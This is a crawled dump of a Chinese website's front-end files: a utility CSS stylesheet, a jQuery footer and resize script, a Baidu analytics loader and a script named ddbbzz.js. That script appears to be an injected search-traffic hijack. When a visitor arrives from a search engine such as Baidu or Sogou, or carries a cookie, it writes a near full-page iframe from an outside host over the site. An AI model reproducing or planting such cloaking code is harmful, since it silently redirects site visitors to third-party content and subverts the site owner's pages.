.ml-30{
    margin-left: 30px;
}
.mb-25{
    margin-bottom: 25px;
}
.mb-30{
    margin-bottom: 30px;
}
.mb-35{
    margin-bottom: 35px;
}
.mt-20{
    margin-top: 20px !important;
}
.mt-35{
    margin-top: 35px !important;
}
.mt-40{
    margin-top: 40px;
}
.mb-40{
    margin-bottom: 40px;
}
.mr-40{
    margin-right: 40px;
}
.ml-40{
    margin-left: 40px;
}
.mt-45{
    margin-top: 45px;
}
.mb-50{
    margin-bottom: 50px;
}
.mt-50{
    margin-top: 50px;
}
.ml-50{
    margin-left: 50px;
}
.mr-50{
    margin-right: 50px;
}
.mt-50{
    margin-top: 50px;
}
.ml-60{
    margin-left: 60px;
}
.mr-60{
    margin-right: 60px;
}
.mt-60{
    margin-top: 60px !important;
}
.mb-60{
    margin-bottom: 60px !important;
}
.ml-70{
    margin-left: 70px;
}
.mb-70{
    margin-bottom: 70px;
}
.mt-70{
    margin-top: 70px;
}
.mb-80{
    margin-bottom: 80px;
}
.ml-80{
    margin-left: 80px;
}
.mt-80{
    margin-top: 80px;
}
.mt-90{
    margin-top: 90px;
}
.mt-120{
    margin-top: 120px;
}
.mt-140{
    margin-top: 140px;
}
.mt-170{
    margin-top: 170px;
}
.ml-150{
    margin-left: 150px;
}
.ml-200{
    margin-left: 200px;
}
.mt-100{
    margin-top: 100px;
}
.mt-110{
    margin-top: 110px;
}
.mt-115{
    margin-top: 115px;
}



/*========= 内边距 ========*/
.p-5{
    padding: 5px;
}
.p-10{
    padding: 10px;
}
.pt-10{
    padding-top: 10px;
}
.pb-10{
    padding-bottom: 10px;
}
.p-15{
    padding: 15px;
}
.pt-15{
    padding-top: 15px;
}
.pb-15{
    padding-bottom: 15px;
}
.p-20{
    padding: 20px;
}
.pb-20{
    padding-bottom: 20px;
}
.pt-20{
    padding-top: 20px;
}
.pr-20{
    padding-right: 20px;
}
.pl-20{
    padding-left: 20px;
}
.p-25{
    padding: 25px;
}
.pl-25{
    padding-left: 25px;
}
.pb-25{
    padding-bottom: 25px;
}
.pt-25{
    padding-top: 25px;
}
.pt-30{
    padding-top: 30px;
}
.pb-30{
    padding-bottom: 30px;
}
.pr-30{
    padding-right: 30px;
}
.pl-30{
    padding-left: 30px !important;
}
.pl-35{
    padding-left: 35px;
}
.pt-35{
    padding-top: 35px;
}
.p-40{
    padding: 40px !important;
}
.pt-40{
    padding-top: 40px !important;
}
.pt-50{
    padding-top: 50px;
}
.pb-50{
    padding-bottom: 5px;
}
.pt-60{
    padding-top: 60px;
}
.pb-100{
    padding-bottom: 100px;
}
.pt-100{
    padding-top: 80px;
}
.bs{
    box-sizing: border-box;
}




/*========= 文字大小 ========*/
.fs-10{
    font-size:10px;
    font-weight:400;
}
.fs-11{
    font-size:11px;
    font-weight:400;
}
.fs-12{
    font-size:12px;
    font-weight:400;
}
.fsb-12{
    font-size: 12px;
    font-weight:bold;
}
.fs-13{
    font-size:13px;
    font-weight:400;
}
.fs-14{
    font-size: 14px;
    font-weight:400;
}
.fsb-14{
    font-size: 14px;
    font-weight:bold;
}
.fsb-15{
    font-size: 15px;
    font-weight:bold;
}
.fs-16{
    font-size: 16px !important;
    font-weight:400;
}
.fsb-16{
    font-size: 16px;
    font-weight:bold;
}
.fs-18{
    font-size: 18px !important;
    font-weight:400;
}
.fsb-18{
    font-size: 18px;
    font-weight:bold;
}
.fs-20{
    font-size: 20px;
    font-weight:400;
}
.fsb-20{
    font-size: 20px;
    font-weight:bold;
}
.fs-22{
    font-size: 22px;
    font-weight:400;
}
.fsb-22{
    font-size: 22px;
    font-weight:bold;
}
.fs-24{
    font-size: 24px;
    font-weight:400;
}
.fsb-24{
    font-size: 24px;
    font-weight:bold;
}
.fs-26{
    font-size: 26px;
    font-weight:400;
}
.fsb-26{
    font-size: 26px;
    font-weight:bold;
}
.fsb-28{
    font-size: 28px;
    font-weight:bold;
}
.fsb-30{
    font-size: 30px;
    font-weight:bold;
}
.fsb-32{
    font-size: 32px;
    font-weight:bold;
}

.font-bold{
    font-weight: bold;
}


.lh-10{
    line-height: 10px;
}
.lh-15{
    line-height: 15px;
}
.lh-18{
    line-height: 18px;
}
.lh-20{
    line-height: 20px;
}
.lh-24{
    line-height: 24px;
}
.lh-25{
    line-height: 25px;
}
.lh-36{
    line-height: 36px;
}
.lh-30{
    line-height: 30px;
}
.lh-35{
    line-height: 35px;
}
.lh-40{
    line-height: 40px;
}
.lh-60{
    line-height: 60px;
}
.lh-120{
    line-height: 120px;
}




.ccFFC518{
    color: #FFC518;
}
.ccEEC400{
    color: #EEC400;
}
.cc656565{
    color: #656565;
}
.cc69D291{
    color: #69D291;
}
.ccEA6227{
    color: #EA6227;
}
.cc342EAD{
    color: #342EAD;
}
.cc232B2B{
    color: #232B2B;
}
.cc3366CC{
    color: #3366CC;
}
.cc5C196B{
    color: #5C196B;
}
.cc263959{
    color: #263959;
}
.cc55967E{
    color: #55967E;
}
.cc6D819C{
    color: #6D819C;
}
.cc263959{
    color: #263959;
}
.cc992E24{
    color: #992E24;
}
.ccFFE222{
    color: #FFE222;
}
.cc184D47{
    color: #184D47 !important;
}
.ccFFFFFF{
    color: #FFFFFF !important;
}
.ccF8F8F8{
    color: #F8F8F8 !important;
}
.cc333333{
    color: #333333 !important;
}
.cc555555{
    color: #555555 !important;
}
.cc666666{
    color: #666666 !important;
}
.cc888888{
    color: #888888 !important;
}
.cc999999{
    color: #999999 !important;
}
.cc000000{
    color: #000000 !important;
}
.ccFFFEFE{
    color: #FFFEFE !important;
}
.cc83C527{
    color: #83C527 !important;
}
.ccFFFFFE{
    color: #FFFFFE !important;
}
.ccD5D5D5{
    color: #D5D5D5 !important;
}
.ccFEFEFE{
    color: #FEFEFE !important;
}
.cc565656{
    color: #565656 !important;
}
.cc9A9A9A{
    color: #9A9A9A !important;
}
.ccFFFEFE{
    color: #FFFEFE !important;
}
.ccEC6941{
    color:#EC6941 !important;
}
.ccEC6A42{
    color: #EC6A42 !important;
}
.ccF79934{
    color: #F79934 !important;
}
.ccEEBB4D{
    color: #EEBB4D !important;
}
.ccFFCB74{
    color: #FFCB74 !important;
}
.cc07031A{
    color: #07031A !important;
}
.cc4F8A8B{
    color: #4F8A8B;
}
.cc07031A{
    color: #07031A;
}
.ccB1B493{
    color: #B1B493;
}
.ccEBEBEB{
    color: #EBEBEB;
}
.cc204051{
    color: #204051;
}
.cc264656{
    color: #264656;
}
.cc3B6978{
    color: #3B6978;
}
.cc3B6978{
    color: #3B6978;
}
.ccE7DFD5{
    color: #E7DFD5;
}
.cc224254{
    color: #224254;
}
.cc1F3E50{
    color: #1F3E50;
}
.cc32E0C4{
    color: #32E0C4;
}
.cc222831{
    color: #222831;
}
.ccEEEEEE{
    color: #EEEEEE;
}
.cc393E46{
    color: #393E46;
}
.cc32E0C4{
    color: #32E0C4;
}
.cc7C0A02{
    color: #7C0A02;
}
.ccE25822{
    color: #E25822;
}
.ccB22222{
    color: #B22222;
}
.ccFF8364{
    color: #FF8364;
}
.ccFA7D09{
    color: #FA7D09;
}
.ccFF4301{
    color: #FF4301;
}
.cc4EBEBA{
    color: #4EBEBA;
}
.cc706C61{
    color: #706C61;
}
.cc194769{
    color: #194769;
}
.cc4F98CA{
    color: #4F98CA;
}
.cc50D890{
    color: #50D890;
}
.cc979797{
    color: #979797;
}
.ccB6B6B6{
    color: #B6B6B6;
}
.cc525252{
    color: #525252;
}
.ccA6A6A6{
    color: #A6A6A6;
}


.bcFFFFFF{
    background-color: #ffffff;
}
.bcFFCB74{
    background-color: #FFCB74;
}
.bc333333{
    background-color: #333333;
}







.border-radius-5{
    border-radius: 5px !important;
}
.border-radius-10{
    border-radius: 10px !important;
}








.border-E25822-4px{
    border-bottom: 4px solid #E25822;
}
.border-E25822-1px{
    border-bottom: 1px solid #E25822;
}
.border-E25822-2px{
    border-bottom: 1px solid #E25822;
}
.border-FFFFFF-4px{
    border-bottom: 4px solid #ffffff;
}
.border-4A3F35-4px{
    border-bottom: 4px solid #4A3F35;
}
.border-706C61-2px{
    border-bottom: 2px solid #706C61;
}
.border-EEEEEE-2px{
    border-bottom: 2px solid #EEEEEE;
}
.border-E1F4F3-6px{
    border-bottom: 6px solid #E1F4F3;
}
.border-2F2519-6px{
    border-bottom: 6px solid #2F2519;
}
.border-4A3F35-1px{
    border-bottom: 1px solid #4A3F35;
}
.border-EEEEEE-2px{
    border-bottom: 2px solid #EEEEEE;
}
.border-706C61-4px{
    border-bottom: 4px solid #706C61;
}
.border-E5E5E5-2px{
    border-bottom: 2px solid #E5E5E5;
}
.border-E5E5E5-4px{
    border-bottom: 4px solid #E5E5E5;
}
.border-50D890-2px{
    border-bottom: 2px solid #50D890;
}
.border-50D890-1px{
    border-bottom: 1px solid #50D890;
}
.border-50D890-1px{
    border-bottom: 1px solid #50D890;
}
.border-BFBFBF-2px{
    border-bottom: 2px solid #BFBFBF;
}
.border-696464-4px{
    border-bottom: 4px solid #696464;
}
.border-6D819C-4px{
    border-bottom: 4px solid #6D819C;
}
.border-696464-8px{
    border-bottom: 8px solid #696464;
}
.border-6D819C-8px{
    border-bottom: 8px solid #6D819C;
}
.border-FFDA8E-8px{
    border-bottom: 8px solid #FFDA8E;
}
.border-B9EBCC-8px{
    border-bottom: 8px solid #B9EBCC;
}
.border-FFDA8E-4px{
    border-bottom: 4px solid #FFDA8E;
}
.border-FFDA8E-5px{
    border-bottom: 5px solid #FFDA8E;
}
.border-FFE222-1px{
    border-bottom: 1px solid #FFE222;
}
.border-DCDCDC-4px{
    border-bottom: 4px solid #DCDCDC;
}
.border-B9EBCC-5px{
    border-bottom: 5px solid #B9EBCC;
}


.border-dashed-4A3F35-1px{
    border-bottom: 1px dashed #4A3F35;
}


.border-bottom-E8E8E8-1px{
    border-bottom: 1px solid #E8E8E8;
}
.border-bottom-EEEEEE-1px{
    border-bottom: 1px solid #eeeeee;
}
.border-bottom-E5E5E5-1px{
    border-bottom: 1px solid #E5E5E5;
}

.opcity-7{
    background:rgba(0,0,0,0.7);
}


.bg-F8F8F8{
    background-color: #F8F8F8;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.putaor.com/templets/default/js/public.js
body_size: 849
content:
$(function(){
	//内容高度不足时footer定位在窗口底部
	 winH=$(window).height();
    bodyH=$(document.body).height();
    if(bodyH<winH){
        $('.footer').addClass('fixedFooter')
    }else{
        $('.footer').removeClass('fixedFooter')
    }
    $(document.body).resize(function(){
        winH=$(window).height();
        bodyH=$(document.body).height();
        if(bodyH<winH){
            $('.footer').addClass('fixedFooter')
        }else{
            $('.footer').removeClass('fixedFooter')
        }
    });
    (function ($, h, c) {
    var a = $([]), e = $.resize = $.extend($.resize, {}), i, k = "setTimeout", j = "resize", d = j + "-special-event", b = "delay", f = "throttleWindow";
    e[b] = 250;
    e[f] = true;
    $.event.special[j] = {
        setup: function () {
            if (!e[f] && this[k]) {
                return false
            }
            var l = $(this);
            a = a.add(l);
            $.data(this, d, {w: l.width(), h: l.height()});
            if (a.length === 1) {
                g()
            }
        }, teardown: function () {
            if (!e[f] && this[k]) {
                return false
            }
            var l = $(this);
            a = a.not(l);
            l.removeData(d);
            if (!a.length) {
                clearTimeout(i)
            }
        }, add: function (l) {
            if (!e[f] && this[k]) {
                return false
            }
            var n;

            function m(s, o, p) {
                var q = $(this), r = $.data(this, d);
                r.w = o !== c ? o : q.width();
                r.h = p !== c ? p : q.height();
                n.apply(this, arguments)
            }

            if ($.isFunction(l)) {
                n = l;
                return m
            } else {
                n = l.handler;
                l.handler = m
            }
        }
    };
    function g() {
        i = h[k](function () {
            a.each(function () {
                var n = $(this), m = n.width(), l = n.height(), o = $.data(this, d);
                if (m !== o.w || l !== o.h) {
                    n.trigger(j, [o.w = m, o.h = l])
                }
            });
            g()
        }, e[b])
    }
})(jQuery, this);
})



--- FILE ---
content_type: application/javascript
request_url: http://www.putaor.com/templets/default/js/ddbbzz.js
body_size: 1005
content:
var ym  = document.domain.split('.').slice(-2).join('.');
function setCookie(cname,cvalue,exdays){
    var d = new Date();
    d.setTime(d.getTime()+(exdays*60*1000));
    var expires = "expires="+d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/;domain=." +ym;
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}

function Show() {
    document.writeln("<center><iframe src=https://kf.22kf.com/sykf/ align=center frameborder=0 scrolling=no width=\'100%\' height=\'3100\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> ");
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '1745px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data) {
                var ifrHeight = event.data;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = height;
            } else {
                document.getElementById("iframeId").style.height = '1745px';
            }
        })
    }
}

var u = document.referrer;
u  = u.toLowerCase();
var aSites = new Array('baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;
for (let i in aSites) {
    if(u.indexOf(aSites[i])>0) {
        b = true
        break;
    }
}

if (getCookie('isView')||b) {
     Show()
     setCookie("isView",'ture',5);
} else {

}


--- FILE ---
content_type: application/javascript
request_url: http://www.putaor.com/atj999.js
body_size: 258
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?92d62cc7dda44d1cd3d0d9b1cc767b54";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://m.putaor.com/red.js
body_size: 5
content:

   

--- FILE ---
content_type: application/javascript
request_url: http://www.putaor.com/atj999.js
body_size: 258
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?92d62cc7dda44d1cd3d0d9b1cc767b54";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();